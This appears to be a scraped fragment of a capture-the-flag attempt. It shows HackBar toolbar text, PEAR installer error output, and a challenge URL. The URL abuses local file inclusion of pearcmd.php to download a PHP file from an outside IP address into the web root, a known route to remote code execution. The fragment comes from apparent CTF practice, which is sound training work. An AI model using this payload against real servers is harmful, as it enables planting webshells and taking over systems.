 downloading index.php ... Starting to download index.php (Unknown size) ....done: 24 bytes Could not get contents of package
"/var/www/html/tmp/pear/download/index.php". Invalid tgz file. Download of "http://101.42.39.110/1/index.php" succeeded, but it is not a valid package archive
Invalid or missing remote package file install failed
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://eef897e0-6fe2-427a-85eb-210e44434421.challenges.ctfer.com:8080/?
file=/usr/local/lib/php/pearcmd.php&ctfshow+install+-R+/var/www/html/+http://101.42.39.110/1/index.php